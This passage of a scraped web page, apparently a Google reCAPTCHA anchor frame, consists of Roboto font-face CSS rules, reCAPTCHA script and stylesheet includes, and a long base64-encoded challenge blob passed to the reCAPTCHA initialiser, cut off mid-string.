  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6nlFDiW75LUXyU4uzRhlhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6nlFDiW75LUXyU4uzRhlhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6nlFDiW75LUXyU4uzRhlhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DiFzCksKowrHDqAVUH1/DvMOoYEkdCsKlZRoeworDjyHCn8KNPmvCr8OCEcOJw5zCrMOLw5fDncKCwqXClERzwrU/L8Kbw7YFwrlxwrjCognDg8Okbi7CksOfa37Do8OKbXJGNMOIR8KOwo/CvMOlw5bDsV4cD2rDscKswoV0wovDlmLCqcKuw6PDhMOzwrM4w7PDsMKKSQHDlxhQAhXDuiJiw4RBNl7DrSvCrcKWdSHDtMKLwooHIRlZG8OYDcK9w43DmcKtwofCpkUlSFLCgMOGH8KfwoZmdWLCjcKkwrXDoxEScAjDrMOgYsKdwp7Cry9ewrtJwrrCoMOhTsOiw5/CiWDCvSEPw5DDvAxDwqvDi8KvwrXCqMK0WsOVwqfClFTCo0LCu3F0w7zDkGrCvcKZHGYMe8OEw4DDlhxjJRHDvcOKDMKUwp7DmTTDsMOQNcOED0RbVcOXXcOufCcMUMOMIsKqwrXCmMKMwqzDoxRIw6hzw7/DgsOcJsKPW8KgE8OeF8OAacKrw73DglnCkmPDkUp+KcKGw4LCg8O2wpfDtcKgcsO6wp3Dp0MCEirClhbDhQNHC8Kcw4bDuRXDg2Y8M8OrwrtvwoRCQinCpG8pQ8K8wrnCm8Ouw7pEa8KROMK2w6x0wo8bwrHDgsKlwqkdTHHClcK4wps+wqcCO8OaasKhw5/DhjU7Y8O4PcKyw7zDvsO1VC9fw6fDnQzDmhHCjQNAGlMsHBjDn8O6JxoTwoXCnlPCm2jCjsK4wprDmcKOWS/CnC/CsCNhaU/[base64]/BMKHwpBjShPCmcOEZH/CscOFwpbDu8KGw6McQMKVOsOzAMOORlQ0w7s7Di/CncKow5gDw5AbfQBGwonDpxrDpMOFw514woldUsOMKsKhwoo5w7o5woPDlhzDhMKKPRxEwo3DoiTCl3LChmPDtkzDujLCh8O9wqVoZsOTXXJxO8KAdsKMAjp5HhrCgyXDuMOMw5TCgzxKwrwMc2Aww4QGwq5awpvClHzCmV1tw4MOZzfDgsK8w6/CpMORCXxaZcK/MlM6wqxAUsK7AsObb8Kgwp9Vw6TDn8Kvw71nw69NVMKGw7DCslHDvxZhwqHCisOIZsOzwrhYOWXCuE7CmMK5JMOcHsKiPxvCtWECEsOnw7DCosOCwo1nw4rClMKAOcOYYXtIP8KgKDRwXlDCt8Knw7YSwqXDjgDDv8KqaMKpw4IvfMKZw6PCosK/fg7DuE3Ct8KMbsKfw7LCrxTCmzc+NsO4H8KjwrHDkxLDscK1wqLCiMKqwqsGOgjCm8OdWHILUcKNwpg/w54YwovCl1hcwooiwpvCojsyZmwoN0jCtsOaV8KDVikhw4ZMTsOlwoYUfsK0w6g/w6vClVEyasKsL1gpFcODaEXCpVTCv8O/dDTDhDEMwop7TRwRw5PDujnDrw1LJ3cVw4fDpwNwwoVUwrdXw51KB8Kcw4DDgXTDqMOgwoDDi8OIw64UL8KDwoEew4gYwrcrRcO2CMOew4DDm8KYw5vDi1LCkMOhwoDDt8KRw6R0REM/wo7CrHnDocKqel9WRcONfg1Xw6vCl8OAw67DpAFswoAUw7dGwqPDi8K+LU83wo3Do8OIe8KBw6VMBDLCuMOiHA9Aw4lwZ8Oswp/DoxPDkWnCh8ODQlTDvsKnwrTDisOSQHzCssOrw5EZVXPCjMKjwphywqrCgBNfXnvCmwbCo8OQaSbCuMKEC3V/[base64]/CqmfCiA5jDMKdwqc4J3hDbHAJI8OZXTfDssOhw6IRw6J7woIcDg/[base64]/TTfCocKMwpTCrcOww6XDnsOuccKxL8O3w6rCmwjDpsK6wq1NeGhDwprDjMOsXMONHsK2R8Kpw7IdIUIWaVhdR1TDllLDtmvDuMOYwrnCo1LChsO0c8KKYsOrDh0two86I38Ew5cSwp3DicOWw4JqbVjDvcK6wp7DjUPDucK3wqNOfcKhwppgHMKcPT/[base64]/[base64]/CsMKNwpzDvDrDm3s3wqlew6jDvMKzwrzDmMO4wqHCoTbDlMOPA3t+Tgtcw5nDuDLDiMKpcsO/D8Oiw53Cl8K1E8Kkw4nDhVXDisOFZ8OLPQnCokAdwqBqwpx/[base64]/WXTCvMOXasK0w6bDkh3CosO+wpLCl8KfRnlzRsKfwookwq7CmsK3wq3Ci2zDisKmw6sAKcOFwot6Q8KpwrVfd8KkGMKDw5t3F8K/JMOIw5TDgmA0w4xDwoYPwoUDAsKhw7FFw788w41owrzDt8Olw75dCV/Di8KMw7wlY8KEw6wVwqwPw4/Cll3DmFJhwp3CkMOgwqpjwqgtE8KDGsKIw6XCklXCmXLDhl3DucKaZsOpZcKdMcKECsOiw6oIw5/Cq8KkwrXDvsOWw6DCrcObCAV2w5VxS8KtM2jDl8KaW3vDg3ojbsKxHsK2V8K/wp5ew54SwpkCw5xzR21bdG7Dq24RwpzDlcO6fC/DpVjDjMOAwpl/wpjDmk/DkMOdFcKrARwIX8OASsK3EDzDtGXDjWtKY8Kgw7/Dl8KNwpLDtA/Dr8Knw7XDpUTChydDw6cLwqYWwrpIw53DosKowpXDtMOIwosSTzwxIF/Cv8OtwqEUVMKMSFMJw7o9wqfDtMK1woIyw75CwrvCqsO0w5zCncOzwpoiOH/DmEjCqj8Tw5UJw4Bbw5TDoGw0wr0Na8O+V8OSwoTCiBUXfMKBPcOnwrZ+w55bw5Y7w4rDhwQswoNhbTpoD8OEY8OYwp/DgzoKVMOuDnRwBj9SKTMQw4zCgcKdw5N+w6cWSh43ZcO0w6h3w586wozCnylkw7fCj00nwrrChBoYKSISfidOQjkVw7k/[base64]/eF9iwqDCq8Onw7pwN2fDiR3CoSgFUhluw7fCvcOZwofCjMKSVMKyw7nDjUIeGcK+w7NGwpnChsK4ACzCuMKVw5LCiTEIw4vCuFJ+wqcXIMK5w4oIKMOsH8KcD8OSAsOIwpzDkAHCrcK0Dyo8YW3CtMKZEcKXHEFmcw4xwpFKwqhMKcOww78/NB5Hb8KPScOKw4/CuRvDi8O7w6bChgnDumrDosKNJcOYwrphYsKeUcKMYT3Di8OuwrrCuFMAwozCk8OaQyXCpMKhwqrCrlTDhMK2R0MKw6F/N8OJwrcyw7/[base64]/cVYDwqrCjHgcFcObUW4gw6HDscKkw5hFw6/DncK1cMOfwrfDljjCmcK6M8OFw53Cl0nCvSrDnMOOwr8nwqbDslHCkcOBXsOWFDvDhMOxA8OgN8OBw54Aw6xvw5UDR3zCjhTDmC/ClMO8P2xoDXnCvWU2wrE/SgfCh8KVQxk6GcKaw6lJw4vCnxzDr8KHwrYow7/CisOxwoVHMsOZwoprw6HDuMO+dHHCkDfDs8OtwrJ5UjDChcOmGTjDmsODfsKFQXpOKcK/w5HCrMKbDwvDpsOlwpckXFbDr8OuNw7CssKmCiPDlcKbwpJJw4HDlVHDsTMCwqgUNMKvwqR7w5g5NcKkdRUWSm5nW8O+Zj0UMsO0wp49XgzChXHCly9cWhg9wrbDqMKMR8OCw4xoR8O8wqMWbkvCjG7ClDd1wq5owqLCkh/CqMOqwr/DkCLDuxfCrWtGOsOPc8Olw5QoSirCo8KmNsOfwpXDiRtzw7/DrMK6IjJywoF8T8K4wpsOw4jCoXTCpFLDjWrCng97w4UcERvCuXrDpsK/[base64]/wrzCmcKqFsOMEsOFwpddKMKqQnwBKcKBw4B5dHlXAsOxw4FmN05hw4bDlXcyw6/DssKsNsObSH3DtVwAR2bClDBifsOxVMKRAMOHw4HDisKyLAsldMOrXAbDicObwrJIbnAgVsK3MFItw63CjMKCRMKoGMKIw7PCrMOiM8K/[base64]/w7jCjsKAfcK1BAwcw4fDhX7DghHCpsOiwrfCsBMrYMKwwrsUZcKcQAnDmFfCr8KAwq4nwrLDrW/CksKhXBIsw7zDmcOVRMOtA8Oswr7Dt0jCq0wATE7CjcOZwqfCucKGPmzDm8OPwpXCqkh0WGrCvMOPAsKmZ0fDqsOJHsOtNVrDrMOhA8KNbSPDpsKvPcO/w6kow79ywrnCp8OwM8K9w5Esw5R7LXzCisK1M8KmwoTCtcKFwptFw7LDksO6f2tKwoXDpcOZw5xKw7nDhcO3w5wzwpPDqmLDnkcxLiNRwowTwrHClijChz7DgD18b159R8OXHsOkwo7Cqz/DtgbDnsOmYGx4V8KMTSQ/w4kPXmpFwrAgwovCqcKQw4rDu8ObS3B4w5bCj8Okw5Z4BcKFFxfCpsOfw6sFwoQPfz3CmMOScSNGCATDsxfCtyscw78LwqA2O8OywoJSWcOPw7kTUsOQw4oMeFYZLQpZwo3ClDwCd2zDlychKMKwfSICJnpTU1VVFcO0wpzCicKew69Uw50abcK6YcOVwqd/w6XDhcO7EDsuDnrDr8Ouw6pvQMOdwpvChWxRw6DDtT3DmMKuBcOQw7s5GU0GdXhlwqwaSS3Dk8KSB8ORdcKDYMKlwrjDnsKCWEhIUDXCu8ONUlvCoyLDmjQcwqUYGsO7w4ZBw4jCjwlfwrvDosObwrB/McKPwpzCml/DpsK4w5RlLhEmwrzCocOPwrvCuxgoDWYOPGbCmMK4w6vChMO7wp9Iw5oHw4PDnsOhw5pTZW/CgWLDpERfSVnDmcKkOcK6O2N0w6PDols4bAbCk8KSwrkgRcOZahB/E0pswo5/wqjCh8Ouw7HDtyBWwpHCssKXw6DDqRATSXIawrnDjnFBwqsGH8KbB8OsQhx9w5PDqMO7fRxGTADCnMO+STjCs8OKRChmfV4/w5tEGUDDqsK3acK6wq9/wr/[base64]/CicKKwo7CnsOPw6jDncOiw6DCsMOfwpvDnsOqYMOUKSDDv2vCmMOgfMOswq4tUzVNTSbDtCkSW23CtR8Lw4cZU15zPMKjw4PCvcOnwp7DvDXCtFbDhiYjTsO0JcK4wq0KZj7CqVNFw55CwoLCtTJYwpbCkyLDv2IcAxzDiz/DnRpaw5kJRcKSNsKADU/DpMOVwrnCp8KEwqvDocOfGMOxSsOiwoIkwrHDgsKBw4g/wrTDq8KaCHDDthEbwpbDuTbCnVXChsKRwrsgworCv0fCrQdKAcKqw63ClMOyBwbCncOBw6BJw53CqT7ChsOBT8ONwrbDkMKMwogpOsOkDcOMw7TCvx7DtcKgwqnCgBPDl3I3IsK7YcKTA8Ojw7c7wq/[base64]/CgGbCtcKXwocZwrbDtUPCrn9uwqkkw5rDrSkswpIiw73CjmbCkilWN2ZzYR1awrjCpsO+N8KbXDsEZMOgwprCh8OJw6/[base64]/wowew7LCssOVEBLCilJhw4fDosOBwpMcwqzDvMO6woTDt1nDlX9HwqTCjcOTwq45J0xLw79kw4Yew7HCnlJVa33CkiHDmxRrIQgxBcKpTU00w5hZUxcgZi3DmAAHwovDkMOCw6UmFlbDs38kwr4cw6/CsT5jUMKeaTx9wp5SCMOfw7w+w7bCiFYFwqvDnMOKJDvDlA7DoW5Owp05AsKmw5wCwr/[base64]/DvmhWZE7Djm7DocO8X3XDmcKHUC1VZ8O1woEXZ0DDumTCkQDDpcK5CHPCgsOYwoofLD4OUEPDuwXCnMO4Dy5qw7FRIS/[base64]/[base64]/w70pw4hKdh/CtWfDpwNOfTbCoX3DtMK+LyvDn3Jiw5bCucKJw4HDjW1vw5wSF2nCrXZSw5TDksKQG8KsYzw1AEfCpgbCpsOmwrnDlMKzwp3DpsOiwqx0w7bCt8KkXxsZwpFPwqDCnFPDtsO5w65eSsOyw4kUF8KswqF4w6sTLH3DkMKODMOEcMOTwp7Dl8Oywqhpe3E7w4zDkWpeEF/Ci8OyZDRvwo/DicOgwpcbV8ONC3tgO8OAXcO3wq/ClcOsM8ORwqLCtMKrVcKLYcOna3Qcw6wUSGMvfcOqfFJtUl/ChcKxw51Tbm5uYcKPw7/[base64]/enDDksOdEMK9w4fCpAXDhE/CpMOow7bCm3NAaMOWw43CicOrT8OiwrQ5wq/Dp8OWSMKwF8OLw6DDs8OVJVA1w7kgYcKBR8O2w6vDsMOsESRVaMKIY8OQw5sRwrjDjMOAJsKuWsKpAWfDvsKOwrxaQMKuER9POMOow6Zuwqska8OJL8ONw5cGwpZFw7jDmsOSSy7DrcOpwqsyCDvDm8OnLcOda1/ChWLCgMOcQ18TAsKONsK9DGokYcKJFMONVcKGCMObFDgCBlgMT8OXBx8OVCHDoWpTw50edQVZT8OdGmfCsX8Ew6Z7w5Z0WlFJw6/CsMKvSG5bwotww7Vyw6rDiRbDpVjDqsK5JQ/Cu2TDkMOeZcKiw6QwUsKTHiXDtsKWw7LDpmXDkSLDoj4Qwr/[base64]/DswMOBlEZYFYHw7NAw7fCgQbDj8KDcWMkET/Dg8KSw5w+w55gYy/CisOXwp/DtsO2w73DmCrDj8O1w4sIwqLDqsKCw75pSwLDvMKJYMK2MMKnUcKXOMKYUcKZWStdYRrCtQPCvsOySSDChcKsw6/DnsONw5vCvBHCkn8bw6vCvmwreAHDhWV+w4PCiX/CkTw+Z0zDollnT8KUw6E/KnbCs8OlaMOewoDClMKqwpPCqcOBwrw1wrFbwpvCmX8xXWsjJMKdwrlSw5FNwos+wqrCvcO6P8KHL8O0SAFqSFRDwr0ecsOwBMO8XMKEw75ww6IGw4vCnipGXsOSw7LDqcONwqA/w63CvlfDssOCYMKfHkRyXGLCr8OIwp/DiMOZwrXChijChF0twocwYcKSwozDtyrCqsKZS8KXeDnCkMOHZFslw6PDusKMHFbDnUFjwojDgWl4HlB5AB44wrpnIgZGw7PCrStOe3rDsFTCtsOewr9sw7fDhcOfGcOEwqg3wpLCtS1CwqbDrGLCpyRVw4Zew5ljfcKEQ8OaR8K9wqx/w57CjAZiwrjDg0FLwqULw7hZAsO+w60HBsKtBMODwrhJA8K2IUbCqyXDnMOfw7ZmMcOxwo/[base64]/w4hOwp1jw4XCgsKkKnZFPsKOM8KTE2bDvTrDlMK0w7chwrZnwpHCmRF5dVPCnMO3wq/DoMOuw43ClwgKQFgsw4MFw4bCnWUsC1vCgCTDu8O+w7vCjSnCgsK4VGvCnsKaVA3DpcOSw6E8VcORw5vCp0vDgcOfM8Kze8OUw4XDskfCisKKW8O3w7zDii9xw5RZXMODwpLDk2IcwocewozCm1/DsA4hw6zCrlHDtC4PLMKuHkLDo2YiZcK2EW1nJ8KBEsK+EgrCjQ3DjsOcR0pDw7RbwqcaGcKjw5nDtMKDSl/[base64]/CosOiwooPXMKrXyQBw4fDvsKpw5BpwqzCtMKuU8OwSEp8woppElJTwo14w6DCkAXDijbCk8KDwoXDt8K0dxTDoMOESH1kw4jCpzQvwok+aAFrw6TDp8ODw4HDvcK4TMKewp/CocOfZ8OnX8OMOsOSwrgMb8O5PsKzN8OqWUvCr23Dn3TDpsKLNhnCkMKXQ33DjcK/CsOUQcK3CsOawrvCny7DmMOzw5QcAsO/KcO9N08cYMOXw5DCscKWw5Iywq/DjifCv8OpMHDDn8KQPXdswovDoMKkwqlHwqnDmDLDn8OJw48awrPCi8KOCcKvw6lmcHsxKF7CncKgF8K1w63Cp0zDhsOXwqnDosKKw6vDrjM+fTXCsFDDoVEkC1dKw7MdC8K/U1cJw7/DvRbCsU3Dm8KDAcK8wpIWRcOFwoHDoj/DhXAAw7bCvsOleXUuwqPCrEN3T8KkElPDrMO3JsKRwqA0wosswqonw53DtB7CsMK5w6IEw7XClMKUw6dPeznCtA3Cj8O+woJkw5nCpHnCm8O1wpLClSFbVcKswrAkw6kEw5I3aE3DsyhuexbDqcOqwqHCmjobwpgbwokIwpHCo8KkRMOMBlXDpMOYw4rDp8O/fMKIRRPDqxMbVcOyfClkw73DvQrCu8O4wp54OxsGw5MAw53ClcOcwo7DqcKEw54SDcOow6d/wo/Dq8OQE8KQwqEeaV/[base64]/ClxTDsURxwpPCp8OIw6fDvg/Di8OTwp7DvsOVDcKZZcK9UcKlw4rDnsOtEcKhw4/[base64]/cMKtw5o1w75UwoQkwqBUwrFnw77CmB4eDsONW8KqLFHChC/CqhghEBQ/wod7w6FTw5ZRw6JLwpXCscObesOkw73Cv0sPw4MWwrjCthsGwq1Ew47Cg8O/PjzCvx4UIcO4wo9hw7Ijw6LCrgXDtMKqw7knOU9/wr4Pwp55woICFHsWwrXDpsKcHcOkwr7Cu3Ezw6U9UhZlw5TCjsK6w45Tw4TDtzQlw63DkihQTsKSTMO6wrvCtERFworDh2gVJnXDuiNdw544wrXDrB1wwqUDKyPCicK/wqTCpHTDkMOjwpICUcKXdsKqUT8OwqTDh3zCgcKfUgZISC0bXDjCjhp+Hnc5w7VkUTIxQsKGwpUTwpDCuMOww7TDksOoLwkZwqvClsO5PVwzw7nDvUQrWcOTW3pVGBHDr8OVwqjCgsOHEMKqHVN+w4UCfAPDn8KxUn/Cv8OxGcKubGXCl8KvLBsgO8O5PjbCosOMb8KewqbCgAFDwprClU8UK8O6N8K5YVghwpjDkTRXw5EHSw8cbCUVFsKOMWEAwrJKw4TCig4pYQ3CsjvDkMKGeF0Dw51wwrMhMsOtKxBdw5/[base64]/w4/CmMOLPkBfw7nCgUPDhMO1Hy7Cj8OtwovDm8KdwprDhwnCmMKpw77DkDEiOxBRaQR0VcOxMxVDYz56cRbCmw3DmFhaw5XDhQMYMMOkw4IxwpzCqjbDmCPDo8K/wplBMBwQc8KLUSbDnMKOJwPDv8KGw7R0wq93EsOcwow7RMOTcnVmZMOMw4bDhm45wqjDmR/[base64]/L8K8esOjbsO9w5oDN8O8BRLDn8OrKMKfw4YBfG3DjcKlw4PDgCHDr3okU3R+N1Yqwp3DixjDqC7DmMOWA0nCty3Dm2XCiBPCtsKWwp0yw54WSGRbwrHCsmltw4LDhcKIw5/[base64]/CgAh5w5XCoVlYw40ODsOhEUDCm2jDlSnCrcKAGsKLwrcqe8O8OsOLLsKDLsKkblHCvB1xSMKmRMKIXgFswq7DicO0w4UnE8OnDlDDq8OWw5/CgXcfUMO4woBqwo9/w6zCjEMwC8K3wrByRsK5woknexxVw6/DisOZDsKrwqPCjsK/[base64]/ES44WA7CqSl5w6szRcKow5DDnD9awrQ6wp/CiAbCrFfDukvDhsKpwpNzNsKrGMK2w5ZAwpzDmSnDg8K6w6DDn8KAI8KaWsO/HT4BwrzCtCPCixHDi2xHw4New7/CrMOBw60DFsKWWsKJwr7Di8KAQ8KFw6rCqlrCrU7CgT/Cs092woNeeMKNw6pAQUohw6HDqV54eD3DgijCmsOuaktmw5PCqQfDqHMrw6x6wojCicOswotoY8KxIcKeUMKGw4cuwqjCvQ4RIMK3AcKsw4zDhsKRwrTDvMK8UsKvw5bCu8Ohw6bChMKRw44xwqd/diUaIcKFw5/Dg8OVPnNFNHIQw54/NAvCrcOVHsOWw4XCoMODwr/Do8OYMcOiLSrDm8KlNsOHXyPDgMKewqZAwo/DkMO1w6PDgQzCqWnDjMKtawvDpXjDrX9Vwo/CjMOrw4ERw7TCisOQDMK3wozDiMKNwrVsLcKmw4DDhwDDgX/DjzrDvjvDn8OqW8K7wqzDmsONwo3Cm8OfwofDiUvCu8OWAcOGclzCscOYLcKOw6YaAE94IsOSecKcXCIGbUPDrMKUwqPCrsO0wosEw5oEHAjDpXnDkGzDnsO2worDs3cKw5tPdTU/wrnDt2vDkzJhHVXCrDB+w67DsyrCk8K5wqrDkBXCh8OJw6Zjw7wvwrZHwoPDqsOKw5bCpRhoFTN6TxhOwqvDgMO/wp3CpsKNw53Drm3CmDw2ah1TNMOMJ3rDtQkew67Cv8OZKsOFw4RjH8KLw7XCtsKWwpcuw4LDpMO1w6fCqcK9V8OVeTfCh8ONw5HCuyXDgRPDtMK2wqTDjDtUw7k1w71awrLDpcO2ZQhqcQbDo8KqGXPCucKQw4nDrloew4PDhF3CksKswpbCiGzCoWprCmt1wo/DuVjDuH1OTsKOwrcZL2PCqCgSFcKdw63CihZPwqvCo8KJYB/CiTHDmcKEVMKtPV3DvMKaQRgnblcvSn9BwovCpibCghF9wqnDsTTCqh0iMsKcwrvDv0HDt1I2w5jDo8O0PQnCiMOYfMOxIlMjQDbDoCtnwqMCwqPDrQ3DqzMIwr/Dt8KqRsKBNcKKw5bDg8K+wrhcL8OlF8KEAlrCrADDoWM6FSbCrsK4wq4lc357w6/DrG0UdyHConk0G8KRXnl0w5j